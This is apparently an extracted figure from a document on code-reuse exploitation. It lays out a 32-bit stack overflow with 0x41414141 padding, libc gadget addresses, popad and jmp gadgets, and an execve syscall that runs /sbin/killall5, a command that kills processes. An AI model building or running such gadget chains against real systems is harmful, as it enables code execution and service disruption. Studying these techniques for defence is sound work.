 High
0xbffff124
0x356c
0xbffff120
0x6c616c6c
0xbffff11c
0x696b2f6e
0xbffff118
0x6962732f
/sbin/killall5
0xbffff114
0x11111111
0xbffff110
0xbffff118
0xbffff10c
eax
0xb7ece73b
0xbffff108
ecx
0xbffff110
0xbffff104
edx
0xbffff114
0xbffff100
ebx
0xbffff118
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xbffff5cc
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bcec
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
killall5
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bcec:
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;